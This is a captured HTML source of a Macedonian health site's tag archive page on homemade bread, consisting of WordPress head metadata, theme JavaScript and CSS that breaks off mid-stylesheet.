

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/domashen-leb/page/3/
body_size: 59443
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Домашен леб Archives - Page 3 of 8 - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/domashen-leb/page/3/" />
	<link rel="prev" href="https://nmd.mk/tag/domashen-leb/page/2/" />
	<link rel="next" href="https://nmd.mk/tag/domashen-leb/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Домашен леб Archives - Page 3 of 8 - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/domashen-leb/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/domashen-leb/","url":"https://nmd.mk/tag/domashen-leb/page/3/","name":"Домашен леб Archives - Page 3 of 8 - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/domashen-leb/page/3/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/domashen-leb/page/3/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2024/11/img_8659.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/domashen-leb/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/domashen-leb/page/3/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2024/11/img_8659.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2024/11/img_8659.jpg","width":640,"height":358},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/domashen-leb/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Домашен леб"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Домашен леб Tag Feed" href="https://nmd.mk/tag/domashen-leb/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/2345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="248b8cb5cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
